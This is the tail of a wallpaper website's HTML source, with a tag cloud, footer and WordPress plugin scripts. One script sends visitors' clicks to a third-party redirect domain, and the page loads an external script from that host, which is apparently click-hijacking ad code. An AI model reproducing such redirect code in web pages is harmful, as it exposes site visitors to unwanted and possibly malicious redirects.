href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/cougar-wallpapers-2/,https://www.wallpics.net/cow/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4cf20834e1";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='26743';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Pictures+of+Cougar';
window._wp_rp_post_tags=['animals+wallpapers', 'full+hd+1080p+wallpaper', 'cougar+wallpapers', 'animals', 'pictur', 'cougar'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a10738545e'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.4389069080353 seconds, on 22-01-26 19:24:55 --><!-- need to refresh to see cached version -->